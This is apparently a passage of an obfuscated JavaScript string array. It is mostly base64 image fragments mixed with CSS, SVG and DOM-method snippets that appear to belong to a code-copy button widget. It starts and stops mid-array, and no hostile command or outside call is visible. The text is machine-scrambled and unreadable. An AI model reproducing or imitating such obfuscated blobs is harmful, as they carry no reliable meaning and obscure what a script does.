UPza6","HdgAAgEEvI","xWaQTYsq+L","WEUKmzS2Xi","WsvRWZ/pdf","jqfZ4KLQpk","AMAgA7XI5+","p/OhM4nVZL","6a+OXaYSqa","Mbz3FOIcwN","NoBlzm80/I","O7pztFh2Un","Zt4d8YCVh7","AJMTgags4j","R18N1PbJ+4","includes","WO6YzNZp4s","ZhLmHuedAY","P7wzdLcgPX","JnGHXi0aRb","7aSHTNYKZ+","K+oRDzS+zJ","NcBL3kk532","ontainer .","EveyPU+QDA","tqPtFwRcaI","sQ9cS9C3BP","+2XmhuHf14","OVDPh","WCWfeuWMfH","E/FOPIR93w","MCNe4h84t7","WMSj3p8MS5","CVpTa","_content","wBwxfPIJ+5","EgjldWs+0h","ocjNxsVO6P","LtxpuOBPnm","75/T60i3qe","9tzo8SA4XD","+T7yRhftE/","Ye5h7DhTmX","2HvnEvSRxD","kmbr0Z7PA9","PgAAABAmsv","2Jv/5KP/A/","7C77LuwV34","/Ke5FN8W9+","Btx79z8njb","tOyNt1xep2","/WKYunewd+","czEvbVO4p7","buM8m0ex6S","OKe3Unc051","AAA0JrryEf","ZtoJZ+q1bw","nmKis1EnSz","9feqdTEw+h","nHJABAIDD+","T98S9gc2lh","vdCQTik21T","sJHfrOsM9h","bxkz8Vsvdw","gvmnjpZpq1","5iymQd1qaU","nxb2eZ0U2u","UzW9hpgyEZ","2dC55MqyWq","7Xoh7ADPgA","X4ufrZJnaV","YsJvzuLdEJ","OD/erhUybW","osOwk7ikzy","fBi/ETKtJJ","Tf3GPcWIh8","0hTZdpZYz/","+wj7qWJewA","vZu69CZMPI","rlnnHwE0/v","Ke9HNu4x7N","eXpZJn6upf","71vsQ6kxm8","knSzzHO7JL","jbme8zP+Zt","Tn/88mrkev","uzL3Xyj1X+","z/VKe5Tu/F","/EA5B0f7lc","vcuBa6Cxfm","QJ71vfKSNj","J9806GU6Y7","9nsM9LdNls","q6+JUmam1+","8SpMh8/wqG","9SXZzuJe6W","XmBL3ujfbD","2+OE/cAANi","KfADA2dz7H","clrgn7kWIe","FT99GTn0r1","dGs6mmGldk","FTinrgXIe5","tant;\n    ","czUz4WDcz/","yAQDn4KEHA","SyTQZuJj6/","NewuRDwCAv","8BJKW8bI3u",'tUnits="ob',"L3ISKszDnH","w5gEAAF/46","fnuKOL+qnG","nPAtxnUId8","l7pU22w8S9","Mm9pGVM3WN","9 66.7699 ","AiH5i6YUfE","QVIOnPjcZx","LPuJeRmp2E","6SZkgVCpr/","7dsnAyUYmN","n các góc ","ik0VokzD3M","get","/X+6+4+nFo",'ErkJggg=="',"Gj2GmeZGaO","wXh6GAQCKx","NcIbvCJ8Qu","87zT4A77xR","nAzGhcwx+J","+lNca+213l","U1+InHRN5H","/GpppeZme4","5h7Yof1TMw","tAUVMJD5/8","PfvGLWJJ6+","c4p7ZSNwDA","9KZtv/xmRD","0jMeZx90Km","href","fIhhFaIjQW","duQu2CaeY8","LAiR5xrmLK","3WiYQ9yQnc","ZmYe05ejom","9yzCHMPc09","/c998Aj2eI","jceZxtwKm+","c6ZcS8R0RX","iXfDFPDtjr","AB2SNwT9yL","Mf3rnnZYJZ","3AAAgAElEQ","X2bWxJM+8X","Qkt0mMa9Hb","32fwTYpekJ","OlqlLTw0BU","MTYhQWjpu0","Zfpi4l94U9","/4WNvXd33k","iUl9GCePd4","H1oJi4iOWq","k9en3cwzb5","ZxOljlp+9h","aOTJwbqlPF",'#B1000E"/>',"CfbvAVTezT","4J+4N3vAWf","sR7cg1jf/G","m/2TYp7SeI","Zh7mHsqCnO","uZYfOqkEza","Lm6wr44VaZ","MtOinsAAMC","cbcU/V7D7P","AYe6lmfHJM","bTzqXpetk9","e4BAMB1Ds0","+RNy7ydzaY","F6e7Ryccdo","eqFjHCTtDY","__content ","zhHh2UncU+","NDJGvnSIEB","OmQ/3ZIT/c","+Iecc8Hcc9","lJfRgGtruL","Hv7mJh7+tS","PZ6s3FpmhD","XJ8uEyWqd9","M+8XymFzvj","b3cpri3+aa","VtYnJhxB6N","ZmHfFjnbb/","Ne8s3vvpLI","5TFwKoPPoE","4KocYAABW8","UQ+cW8vm+J","xr+y8O7TLS","jfzHO4JRi/","N0U+QAAgOf","OLeLCdxj7h","f81u/7e9MA","WbTOKbWpb6","99Ka4V9vrv","9TQ3Bvvlty","GVT3Ktv1vf","ACYl74l6Eu",'y="-73.600',"jjDNtJPlM/","yzD03E3Ovz","QAADmdm3Fu","+xrmGOcM9g","TL6WJ79slA","on6BrGXGfc","GqTDjW08xz","6bkbCboFBB","eL5EPAADae","3fvES21QFq","WBk1q97G3I","GczUz8XDs7","iYcm8YFT/5","ZU5uqmAMkn","Q7NvV55S1y","t28vbjnJ/e","cELMdNqksn","U2C6Z2OZEK","LpJWZWpt3y","W2Zk7jn3ON","qGNibmHuSd","1oZU9fW6O3","QDACD4oAAA","a85i87Bnud","7o1PiXmmz/","2gScc/nJO5","k6uufZr6PG","DOJSX","4KJQ5wz3Z5","zZxnxsC181","v63EO+d536","Cr8cgGAxDD","0prhX2+u8s","7vo2v4i0tm","fRwBh67t9h","cytT3XxvEb","PIYTuJTZth","rXyIfcS88k","WAdyHaSuWB","Kc7Q5Pkhzi","ohxK1MU6Va","/p4PibmXoK","zy2XiUgCdu","iZXDzT3/Qo","n7h3oz96wJ","-items: ce","P3Cs+edNNc","/ouuQScZLR","203mPsDOnl","GVyPu2Z3Ev","GuTh/ouuQS","GHerAAAANC","V+O56XW9ik","1H2dI7oEk/","WA5r5FP/PS","jFPkAAADOw","WbLch3/ayn","VLJdGb9jHM","JnM5PPCxr6","njMcz1279d","a3HKZuBRAp","qkZUZ2yrun","q2zRm4rda7","T53q+/cabk","2qylx38MCW","iKfuDd1U9z","BVxqszHj3B","Pce/o93/uI","gw4M1AMBGi","BJwktGCqTp","uIM98Zgmw/","BBXOtTpbJ9","3FGh6QmEPe","CyRVkvnQDS","pr6uaxb7NW","    fill: ","/TRJzB7IyU","5DvdkF2/B1","/fq+rV7QR9","CUDAOT4lf/","sXcp0F8x+p","epJzOsRGww","RM6QLAvxJn","Rk4jpkP92S","mbZxM1Y2tt","5kSBzHzCmB","yPuiXsR4p6","er7wlLsx74","nmndLZIJVO","AXTpALxuYX","SxMUWN1ssy","cEf0cTVqyF","beVCXWgrzd","s8EF4UyQ/6","qSUzMPTGIi","aFzAqBLB+h","/NUyXcTBTE","ALfPSCgAAn"," 68.8295 2","1zT7iXnhR3","expires=","rg3tjp1M/Z","6MfStTGOFW","DxJ3BP3IsQ","0zHm8Hio77","yfbnM0KDUT","DgCBxYAAKa","7+/q5v+3Hf","ADwcHAIAb1","2W+z7N/A3Y","XZUZMq74yE","jeSDyrcU7J","y+mKTbVvht","HuYexZh7mH","4jdPLNjMtP","pmZ8HZo8EL","8z1/n7LPqe","xD/JOdr5Z6","lLLmX4pTXz","yceu3lbQBH","DE3bZ86nab","GkZL3uzWzC","wBh67t9hnd","XiUsBdOo6+","finP3nW40a","vgZrFvs1Ze","XJe4BAAA74","TaUzbVtHI9","lsT+5PprU7","RAADchLgn7","68+7QLidxT","Ysa1iUO5Ph","l6P2GBwmZn","/c4bc3jGdG","LgWO+3EnNl","Qp9gSdlau5","c7K9JSy5uf","7IdE1K7NXb","lay: flex;","/mcS+S7rRv","XFvdErcK22","2zRLM1Np0x","GH+5oS4t9z","   <use xl","dsAmjG32fw","3u82W2//fV","BNGNus/knx","HdFT9sB1T+","rdH/nPiZ0g","abEve7N9sO","PZ/rSIEBnE","AAGbysAkAb",' 294" fill',"VygAACL+Sb","HWzGvcWIh8","P4hwdlp3EP","J3LNYpzmJe","H3JMHEvd0p","tO2/Th1Lpf","Pu2M9zTWu/","gkWxxCz2cx","f22lrnfpWr","qNhN1skwf1","Jmdx/nhknN","\n   </div>","EfBGxYAAGz","kXaRUpu54F","e/7Xl/LBwA","47qnGsilwL","WVneDXins9","GNus/knxC5","CVT7XO4vwX","xqZNO2HgsP","hr5vlxmaFB","JWZWpt3yP2","HviXoS4J+6","+hENzr1feE","h7qWZ8ckw9","cLR979ifT2","TAgCAafzkT","3sKnv/s4bU","DmA6X30G3N","PTJY6c7Rn3","wgR/93v2/y","uJefemtTuK","8vTyTL1dRV","giTDyH0GfU","UyTJ9WPdNK","Wqa+rCKL94","zOiQ1gbiXN","C5hXOcDXMa","PCAuCfuRYh","I1NdUzXyf5","Mky729hU9/","veUmWVneDX","BZDyOeTybT","aiHvCxB5O4","TxL0tTuJee","U5l6aGZ8Mc","9fEPd2pvDz","N3xKIzdVSz","zatlMp403Z","/LybOfgjNO","zBN/f9T/LK","eKeuBch7ol","tojZEa0Gd/","u6c7wJOKe3","pC87n1M6Ip","SpuxsNo/9X","v0UIYTQSPG","XmtjOSdzTn","MvB4RYPo3b","iFiN9PspGZ","fHCfuAQB9v","C0HVQAAoOy","u6JexEni3s","ZfnyNTpZ5r","XNPnUT3bW5","TOptqnVLem","DBQCAE/hwA","UjcA4BPCW9","PyfXOSJ2JT","pvFm6ZupuP","/Jh9dAXkem","fZNca+wKe7","3NP7LCeibl","idth: fit-","3bIu3cHr/6","bXBfM8ix3y","MPcEzusZ2L","e2YuNzJCn1","ZkQ8AANive","w1TNvOgLrU","jk2HuuZmYe","TyTL1dRVBt","KbhU91CJ8S","5peZma6r1j","9AADYBh9AA","3RucOEvcWI","C33M88ePXS","e5ixfm+5zd","XsJJ3GvjZO","o-size)) /","3/X58Xbe1J","MifcOG8b+4","YdNca++eXF","mvv8KErGEz","sTkJumkS/D","q2VTD9Et+Z","UAHcU/cixD","PfEvcEb5m+","3f+cNKJhrd","51ytviQvz3","AsAE++xIAA","vZp8+L6JPo","P//i3/+c6y","33AOPZItb6","VNsU9cW/kB","TJ/a1ei1+0","ZJzdFh2Fny","s8EF4UyZ7g","n6EQ3OvV94","sbcN6ZzzV6","4rv2v6Cm5h","cgrgn7kWIe","wzT8QDkHR/","gAAIABJREF","P1Cp4d853C","t1BC2NC351","EPQAAYCXeK","5O4Z7FOcxL","SJqRerTPx0","ny/Rh3Tetj","cAAAAd+op8","1Eny/Rh3Te","ThsUZxFboD","l7TpsgHAAD","cKrOGLT+0D","R0019Quymg","MIO5JTuKe7","fz+ck7ulOy","36kt3chL3i","hhDD3Xiv33","asXL9/5xHc","NCifR","T7iWs07BAz","iVJmPH+HQ3","YQQqokXKEI","9qYmHuYe2K","gEAPO3erws","bhndRL3PGb","Tc+9NmHwII","x9/YxMff0q","TPP4R45Loh","SCEkCbMPcw","Fx/JRKV2ta","vmcxL3wQOJ","P4d7HDPjGX","QtCHL7eeVz","zXypUGAziZ","4W5t4yJuVd","h5o7Pt3sjb","bp4iSKE0GJ","nQnJ3GvuAn","HzU8s07xIz","1qYlgFGZv2","MTPcVa7hlA","+EcnLHkDE1","AyTGZCZ1P6","n7o5Rb85n9","bidZr0z3OL","hs6mOXcpbM","ZStuYY5Lp9","//7/ziHfC8","gmnkY+4Z3F","tizHtFf7jg","PXUzzIjXTN","ee/I2kbsw7","qNlms6nPtl","nHv7o1/rvM","wBwAAx+ZAD","qeIBLRgfpz","wAAACznPvI","Giz4AwM599","fpZc3Dux/u","4WZMhCS3bY","eq6Ekemvv5","Ze5zvRzeec","mwnca80sZ2","W62SZ7vjUF","GHvxptdP/o","9IfYXb5q+Y","O8CTint1J3","usynVmMfkZ","RGepQYvrrr","d1Zh7gHAOv","sfUhtQ3duh","eelPcq+11X","S83rEBoPLz","mjgMMeZ+xU","PFube8NyTb","BJxb4qTuKc","qs4Z9/tB+9","y1kzJ2UzQK","3yP04I+jMR","yxbAl","9OvFqZlgJF","CwbOwNaSgP","2trq3/JZyu","dw9U2ONPXp","head","AIgRtwT9yL","akJzjTvlsg","Xg7jn8706i","w8hNFdsUOh","T3/2dN6Bgr","uYdcj9pktZ","wJeKeuBch7","lTLwf2TD2F",'"code-btn_',"aZxOn7/LYe","Ls4WRE8zUv","nMpPPCxv7P","ACYpi/yiXu","j4N+RwNSvN","zE94ODV6Im","yNan0wQFKf","abpkAZoROl","N6UWOdtv/r","89zPah9hhG","3eJbw4T9wA","rDlnpJOzpz","9capMrRYpx","Afgm/tADQh","OeEW4xMTcE","KoPPoEsd0k","SfELklNcKZ","wnE+C9Xmmn","SQt42Vvdgs","C0L2Y226K2","fl8sMDUrtp","uJeZKTVGYe","NcM9yy2+pd","/yfcCcc/hD","zKRDwCArfK","t5UzcEfrP3","V0FVqOdMvp","291pr8wbwh","3yZo+xmyw7","0kxZ7in2Ni","xDQ2YCpvfW","u0y/lWb5D5","idDmhmHMvX","9j4EUIfhLm","U48hH3PP5f"," 288.99C22","mb1rmLZtX6","RuAcA8IHgD","krc695sP0z","9Se2pE+y8v","EAQDAZM8jn","LU2Xq501Tn","Dw2hcwByLT","iEj3CStzcY","IU6k5l8ni3","cCqDz6BLHd","/3mf67zZrc","AWc8jn7h38","XklM7U23XH","rQxMfcw98Q","sDjoufzDts","ZLRmPhC5C5","LqZaXUOV9v","hoEVSyXRm/","reAQqY5IxS","8wU7sChOlm","ot0epn/6f/","sF32aO1Z6L","oMqKv","52/k/za94J","cTffVlc+81","PfUCXbeXq8","e38Kmvvs7b","t7gDfM3xb3","T99beFPfqm","cbGRCI4k5a","Lvl1sT+ZHq","MfmE3z3TTE","Tt4t8AMAZe","nnHwE0/vo5","4BwAAWfjgA","Obdafo6tRd","eqOR2HsrmJ","JvzGf38fXp","gTNnJfX5xP","iXvuNr//VX","V+uNNO4Ay+","7JncPuReUM","4t79c0McU/","E8eO90x6s3","TJxKYDOo0s","isZu3BRQx4","dprgn7mWJe","3BRQx4fg0M","3uzWzChs6m","xHT9nqgqtQ","Ye24m5l6Nl","KvgtBM+fl9","75LggaplTy","0KLWT7ZjaX","U92p7nRdW2","ealMPeWMTH","/2b7sd8Pke","xHpbMLUHY/","8Ie61CVyfO","fM3xb3oprh","ybfC8S9WU7","9BwpzL82MT","KWftyx+RD6",'white"/>\n ',"YMxAABwGKe","hctH4oHLgp","zSmZqbbrj1","c4mY4B2csO","CX+BJmZp2V","lwQbXBbM8y","1dEiZ+vk2X","4zQyTLvb2F","s3ZeCYwkca","8QO65mYe1Y","SbB22YLdKu","4xh5vriEf3","TZWLu2SYfw","6HOZCafFzb","ueUxOhjQzD","ing-x);\n  ","zzbi3EPkAg","MBqxL2+TZE","CuAiX39xzJ","yxh6mugZrF","/Dvdey3es9","iDbdMADNCJ","4k4BzC9j35","MAjeY18xD2","NazwuDqY2p","3|4|1|2|0","JlCpDNttUq","pd5DvnOeKX","FvnpQUAgNM","PgQ8EYGAAC","vop9w7qVnw","1x+4MeGydU","ZeXdol5O4p","ttom: 0;\n ","eRz7iXnUYc","w4U5l6aGZ8","7DhTmXpoZn","dvK6Qq1nOm",";\n    -web","5dI5OnhioU","AgIacRj7iX","headers","s5MNLQxY1v","dDGxNzD3BM","tU3x4l7AAB","WmaEOJaa//","pFinI1MiXq","GNmZsqxiU+","Ky7OdxL3Sx","39KknMTH3x","8Z+0bwNoBl","CxxT9yLEPd","plyQqzzhDN","mage {\n   ","7wRAgAAYDd","7b0DBXKuTZ","AhvWAAAAOj","sG5H+8/+pk","Fd23h3a5ST","4cL9ayLS55","yPM9TVXkqv","Eq3LE+cyU8","E9nIm7gj95","4N3VT3Mtti","bE3MPc0/ss","13534;\n   ","3L9szydLFN","1ZtkxPgH73","/e9cvcut1I","/aN4G0Iy5z","a/PpjhVJua","nZQJxT3IS9","LrT+5y477k","hEcvUpZObR","AAAD7J/ABA","B9Qloavdx6","cnTwxUKeMx","QNq31vcK22","VfAWyNfF6f","L3uzfbDxL3","mOS8eyVqW3","Eue10Asxzy","j7R/NXu7mm","DdOlanVIsU","sQ9q5O45zE","nQ2YGpvPd0","Ezccyy700n","R5xqmbOZBX","8/OJ5y75WN","AJ+dd5CPuy","NZ/Y5xLNMx","cVodjp9c4i","wmOPM/YoeO","kzXPeRn+i2","+m7BjbbD1s","XpsE/e5IXD","6jK9TolvDt","171zpri5hj","RE8zUv8dFO","vvRcwV8SpM","1NlptbmRTM","fcKbdLY/Jy","f+znIqN45j","e5AAAALCKx","MJ7EcbERzx","NOddYh7AJC","AAOA/Xv4kn","17 10.21 1","6j4ht8oXH0","syyM7wacc/","8UiVZDdMv+","TH3RNUrZYF","mfW/eprhX3","CAPFzgAwIN","ihbFTnzLP6","RnqUGL6669","66 293.86C","ldytrm6SaK","cq+11XlhtU","/m/+Jv8mHE","CfuXdsT9wq","2tRtXClMWm","AAACYxlXkI","AAOCWfAYfA","k7tWs05zEv","Hj7wW//1vh","x8AAAA75oE","M8Nq8Q+61J","bqLGG6ZOr9","dMW1o18Xy6","UbCjt","J3NOdd4d2O","seu0PeN2Wc","BcYZ7Y0f7b","cS22Ke+Je8","R6JlfLtumo","lqdcYh7boh","kit-user-s","+qb48Q9ALg","KlpZUXonAD","5V2LGJ8Pcc","z/CobnXK2+","ZfHxnNPNRa","4l76U1xr77","P6rTvk7gXH","Z6b5iDbdMA","sT7kQ1jf9H","LOICdUbap2","+JeabP9MHE","GVx6GzA1P7","snUpZKuA5L","6l1StokOBO","o8G3UELY0L","wAALnKwBQA","DCuZanSyT6","gkWxxCz2c8","RkVZnHOKeG","Z6iYjNRJ8v","iXmSk1RmHu","OQ75vMjf99","0qb7QeJe7m","b0Foe+aTMP","/yHH//nOt/","L360ludxD2","/CpbqETYlK","1zwOQd3y4X","5L5h76mSZt","ternConten","r38UvbWLWF","7Dvcew9QF4","AAD4LfOABA","8kHAEfhgzr","Fkajq","ae73ylrgw7","/HDvY8Z8H1","Ba5Ez9YCyO","iLmNTrRPcN","5PvPa/iLS2","2ct5+dj7h3","zUz8XDs79e","AAPBheBf5i","sRezMT7ZxG","+8djN2wKKm","NjYOxs05Nt","nO+sQ9wAAn","MPt8U6fR1Y","cmtifTG9zl","CcS9pIu4JE","I+RT9yrbw4","  --code-b","e0T943d0JI","Iodlik0bop","A4IQ8BAIAX","WCewz0d8xz","R3qNKs2mWY","dAGqM","NsjpzEPfMR","x7nkO+M6tH","pt/QuyS1AR","w8S93J7d4e","w5l6vuvDWI","Pd44Oy07in","sTyfL1NdVB","Q+aRKshqmX","+Ke4VNsW93","ACwPV5UAAA","gcAAIBNJSK","Y6Y5Rb8S9i","V+Yh7Nidxz","zFBWbiTpZp","wAAcGJeCgE","pmfMv9/rof","ht: 50px;\n","/6ZjI42jmI","JAAC89ckvf","YO5CVmfL6b","1mhb5ppiF7","XZrJa2kVVi","+UyQ4NSO+l","4MAAA3Kgv/","4.11 147.6","JHdYzMfesT","ag3P/cFn2M","NmHwIIYSQV","iN3Jl8h6nr","AADsj7ol7E","R93y++4HEP","Sw6Y9zvyWn","EvcSUuNe92","J3LM4R4dlJ","r3obcBdPMe","wDAYYh74l6","b+QJlwP/8V","0TgB06QC9b","PfEDuuZmHt","lXQi2nOCCU","x+QTfZY/Wn","3OCLuTd8U9","wf/pfAQAAI","CfuiXsp4t7","GqTK1GtJMg","p7rVcGd1sJ","wHROXO1mhL","GJ8PcczMx9","AAPjwfBX5i","IttFffP/el","N7pSCYUm2q","cCdMPV1FUG","QmHtpZnwyz","P9V1yCTjJa","+BQnSzT9nq","QfT0HZvoZN","5MVMyEJLT7","o0gF62cD0a","tO2VTTyfbn","AcA0+DNBQA","a++ufTQVpv","DUjvZjqntl","Ge7LNWzC1R","rvDgBAMDKx","szqXIJ+4BA","4NkK5hl37p","XS+dAPLCCH","1 147.16C1","C2F3Fso7pX","AIAAJt7Hvn","jVxqkzL2nT","pIGiT9zhtz","LEPfEvcSUu","Yh7ZiNxDwD","qDvIt6nTF6","iStzr3mw/T","BVHVKT51kg","NTPhYNzP95","uy4ONOdj6d","RmaRNzzOYl","cutVM1vYaY","9oH9hqPuPd","QlW5YjzmSl","LHMuY53BPd","CmJuWrGTrU","3Xiv3XO3DG","3lJllZ3g14","yjQzzFBWbi","kI+75nMS98","yYfQvfUb/D","VPXSyRr40C","rpt+ZPDpHJ","e2Nj38fFHP",'ttern id="',"WI3z+yYzDR","TAXFP3Bsj7","LvlY29y4Fr","iWmv/66Jk6","PvncAkAAHf","B6do5MnBuq","C/djumo+mE","eeOyYfQvcU","d8mr2MaErJ","2eajvkkvAS","Lq22Ke+Le4","5lH0XgkbO2","+t6E5sE0zs","qAWVxWNjpj","5vLCx75/ej","TkuPzRnQlO","YcQQmiFeLk","9NnH6Lo+N5","4l9u723zce","CEZZu","53LOZmo2EO","744Vab/DiQ","I19IVsO+bb","yd7x36I2M0","3Tn3aFdTuK","q+0azi0eyl","7AADQxsEZA","N0+yYyITPp","u89BK7C5k3","iH344ygMxM","L3SZvth4l5","TSCixEAYCI","MXuObLxc+5","YXIBwCwPg9","jNdB3Ee9Tp","98cJ+4BAOy","6 10.21C72","iQZu64jYWJ","7h3bU/cK2y","+6l1/XF2hS","e+/gkQsIXM","1ztwxhnM1M","jbGRK1Dvkf","fDGAwAAJb6","d0704gen4V","9yLHpadxD1","lU4To+1Eyb","1vXmb4l59s","lJuaeqHqlL","wM0AMDKxD1","RH3xL0IcS+","aFtY/rKGr7","/v9x9x9OLQ","yIYQQWi1eN",");\n    bor","Pd6ZWJO5Zn","/9DNXxKkyH","DJ8u8/1oEO","o4P96uFTJt","YkvRA5n0p7","jyefrUwLQO","cE/cixD1xb","ao7Tm9F5sN","d+YuWJTu3G","h06zUvjmNq","cQ92+ItnMS","codet","O4p7uTK1I3","+EfxPsIcc8","9/TPS99u6Q","2N1skxzbKp","/y1wbmHvuf","DPdnFWzC14","uHSxwNX3Xw","5N/meE/eix","color: var","T3OId8ZX49","vemOYl7xU0","/ens9Ubi8x","JIlJfRgGtr","MS9dTfFvfr","PAdfvTvke8","+lXC9MywMi","KGbol","JOPYHqXW6m","i3loncU931","HsX/00+ca/","dzhXv","Ai9oDD3MPc","u/Z4CnJe4J","G89xTiHMDU","deArI","LtG87wz2tP","HnsYiM9Shx","zH5EEJ3Fhs","AQC8HHQAAd","dIJG4/lRwl","m3xFk7vpVF","KXmeZDGtB3","MGrb80LYxK",'94" viewBo',"OUApRTX4ic","i+stinuiXu","9FYW5V2LGJ","XJg/1XXIJO","pbRaPfJh8C","iHwAA0MKLA","KZGGKGquTZ","e5pTuKe7tQ","vE4/dvC2gi","vummIXtmLj","ml7PdBVajn","5TFYWHnhGh","TqjGPycue4","DL95V6B767","xpcZubjRzg","1pTs5iXvFT","l596a1O4p7","XuJKXGve7P","UtPN4uKmeb","l2U7iXmniA","DGxNzD3NP7","TLGUgJLtNY","cal-align:","CiphwfAraO","inWmrVep1s","V6uAABgg8Q","ALn3xpz8++","h3ufTn/uc6","pe4HKCU4lr","7tb3OC6tti","p7FOTosO4l","GxPEQ","TGpXvCZ6bd","8PNtJ3CtNb","2Vi7u1jYu7","qm50XintXL","NcA7OWHKGJ","GBFPmMLAE5","bbkbjAuZYf","Kmul3Jo/O0","r6Pjz/qmRE","Sq5M1BTyGL","9OzdGpwTVX","00cQNyb5ST","iuAcAcENe+","5fwub+u7vv","0eOewuRDwC","WejjlB5Sl4","nwyzD03E3O","jmSnRAa2c3","84p64lyLuz","Zsth736y76","Xc6s9bIp79","A5aGHPTkpV","be9Hpw6GzH","ve;\n    co","xNjIl6h1yP","0/MvEfUMu0","Bch7ol7iSl","RzXbiXpq4B","4FS8jAADsn","TFzul67N54","LjdmNpUxXx","ebW9xQNybv","Y42xm6ufCw","8vUpNIHByj","fF6fKPCn7S","JyCz5gEAIA","nsM0/EA5B0","4KL+MfMQ93","OV9vgzC1J3","69r4lR58vq","oiFiMQ4W5N","IeKjj","Ie8Q9H8Q9s","nwrFZpBNiy","tWZmHv7mFP","2ofxjibmfq","y2OkOR9/6o","5C2ZU/MK8N","aFBqZ10Mk0","MrUHY/C2F3","xL3bIu3cBL","uhCbJQICcL","0qYkgVCpr/","rtant;\n   ","ById","PdavmO9D6H","mO9D6HOZCa","Wv4DZ933f8","uFtJp/pK58","cL5LUmcjU1","EmM5vHKtjO","o2453MS9yz","vNCWcahY77","S1TD9kp8Z+","hi1ypnf8jP","ibm3j4m5p4","6U9yrb3ZeK","jsncU93jg7","/TdYAZ4DJl","XCKIF","Ji53S9dk8c","lopa5BRQyz","Fck7uX22jf","WZRMdMcm0/","PSdyzWKc5i","X99PSt27dE","XHi3kIncU9","g: var(--c","xJ2XqWlnbh","euJcl7qWJe","pFWbZZ1wZz","sVPOibyOJp","AAv8MEAAAD","PAAC4NS8lA","zMAAEDcO2f","8L82d/8kro","wcQ8AALo58","09uinwAAAA","uxbezFQZXH","8l3lri39qa","JMyNa2sCJ0","TGv7S840+6","bOduBdeFPc","41U61Y1Cpo","V+sTYFZbV7","pad4dWIe3Y","Zt04rpq1YF","7o32w/bX9x","BGdPcoCzWS","kkn02TgYur","LndL12Txwn","FADcl7ol7E","6l+4xTH0N1","lnm/S1s6ru","G7e3oqZeD+","cjLgn7kWIe","9doW+G8wAj","pzloVJszE3","3PPgcLcSzP","wAAgIP56i/","0bRWNfF8um","nuFdtM+Abe","UrXpvvcrb5","R0uBwRdtNR","nBuqU8Xjm2","KYunUyOHf6","64xD3zEbiH","Y9+rmmWMhC","+Cxe4t9Vgc","8XTnd7nxH3","0fTYOXFeHy","Ojph5L5p76","XC9wFc+5+t","4;\n    --c","qa417Ap7u1","dwtzExvh4E","Ge91t/pBjY","NDZVMcu5a2","Gt6PuFwVfa","UzvcitV81u","7xbIhOsyhH","NvQdDMPbqz","0F8xC35OZf","T52SVPZxgQ","AgDoHKQAA7","99;\n  }\n\n ","wCwX+KeuBc","Zh7+5iYe/r","p7tHJxx2he","1Cpor2V6fu","SmRfN2wCaM","9ItB+SKmNf","jqSGHMPdeK","i2Y2qNBd9D","u1ZmXwtxbx","jb3LgWugsX","xKIzdVSzrm","COYX2G459r","5Kz9CzYUiG","sUt9HAGHru","aDPfG1jZv4","uZxbyHyAQB","der: 1px s","X6rlYk9nKV","c/64lSZ/ju","A4Hy8CAIAA","FOlmmoSVLS","iOfuHfyK3G","yVnM0GngDj","amddDJNBi6","ul4kMa0Het","1Pcq28Wb5q","/N4yD4r/8M","3FPd94d2uU","3iU2Zxj7M8","5DpG3xtKKQ","&t="," calc(\n   ","dB5dIljusi","XviXoS4J+4","qUxVzgKQzz","AAACctRj5x","FfxAkMIvaw","X1O3PfcA49","qkytVqkGGc","oHvrtf1JjY","Mh3sywn+5s","cKtN/BxKI8","Irk+ZiS+Ez","1mpO4Fxlpd","tfq8Jkw8h9","A4Dv8/G8H/","WOMfTk7/ks","J6DAADAAb2","QBYhbgn7kW","5W25N7E+mt","btn:hover ","zdWK8j1VaI","nxBE6P8N53","oYq5NHuq75","MPX3qL5h8C","HJgCYQNwT9","VUs65juxQl","AAuMzPdV6z","D3LMIcw9zz","3tDbDvXez+","zr8ZLNrQxM","u+8AQVzrU6","Gwm6mSZPqz","x5tmsW2ivv","hzBnuyTZvw","  .copy-al","Xk1vN9I3Os","Jj2i+UxoSu","Aqg8+gSx9T","AB8WM4jH3G","fKPIBwH74o","BP3IsQ9cS8","Pv8ztDdgvz","3ZJu3YGqPB","lmmfwsHdHI","OiJZbqN/U4","jL95V6B767","TrNSdyLjLQ","n3ed3hu4WG","3tMmFQffM/","PPYnZbe79S","gAADciIfIJ","+3duQu2BGe","iTujUZZnTm","O6Wj73JgWu","/m8sLHvn96","W0cj35TJDg","8LkQwih+4g","YcQQt+KjRG","uU7xb3uiyI","rufcmTD6EE","G6i78KCUdP","Pd94d2uUk7","9N9xRpumQB","9U+jHE2M/W","4xQMAK19FP","EEPoX8VJAC","QAQAAgEtik","KbxJgYAAIC","3pmhE6WeX8","dLNP2GqOr1","7Ms7q27uX3","OzSKdEFP2d","GLqa+/woSs","An3B3GmZIG","gAAcDsc8gE","OZEKxqdbJN","Ke/XNzgvFv","wxAsjD3Xiv","t4+JuaePvU","dFPfqm8PEP","kdvIp+4lyX","Ibpl/zM2O9","eGe1voP9z5","E+GuedmYu7","AAJnnMi9fh","esWMphqSLl","+U71vsQ6kx","dhtjhI1X71","p0BLaMB8/y","N9sPOE/eWi","MA09jkRnqU","YRiU62Tb2S","JrgPCY4o0N","FgcvsPM4Pl","6bbw5k+uf5","Ccnca+4CeL","O3BP3EkQ+A","Rz4zQyTLvb","x9Eoxdz201","A2A1vmAAA8","OncJqkQ7ZZ","GQnLaXcz69","Q96pDUk7iX","33EzMvRov2",'" y="50%" ',"FPMvBfNPXW","29gXtV0O+7","qrmtzBTBkK","AidLPP+Fjb","d3Mttinu5T","wkca0bRWNf","bFfNG8DaMb","rRlGv3Mc8h","6RydPDNQp4","9JHvqvOaDG","6WJ79slAyc","fK6yAcAp+Z","IrF/3NuRee","qjbhXcdZ9f","sZ2LuWZmYe","blnZWLu7WN","JjEIQsAgLt","Z03oGCu1ck","xtD3Axn+I7","fOZbgAAncQ","t: var(--c","nsAAEEOVgA","euBdx0rj3w","/4fXL/kcfm","kyqcapl/yM","O65mYe1Ym5","f3XBrGbegc","uYe45UJh7a","fpnO419x38","GAAALA54p6","ncnn2c3zXv","zC14WY0LmC","HCTtDYb41S","dmNuKTa1Ty","YsRRD0kVKZ","3gk4f9764+","4bUuXSPYep","rIdU9vLllY","1Cmvv/aIHZ","O74cIXKebk","k6mSZ3F4EG","k7nnMxL21T","h1JnM5PPCx","5no5IiZ96K","AUzKn5h3hu","+uO4l50U9z","xYdA0jql1q","w9yzC3MPcc","z7fq5O45zE","w/ZKfGfu9b","3cL8kOXm4m","HIX5rZiU+s","NnZVMfuvro","bAd+b2+/+8","ckTA3XKeDx","JIGcB0TrMg","vk0WQbE5PL","dY1fou8EM8","yAcAx+IAOc","5b5wqU6tFi","tDXVJJ6WUi","Qpr7/2iB2U","vughRj+/93","OOBGgDgxsQ"," 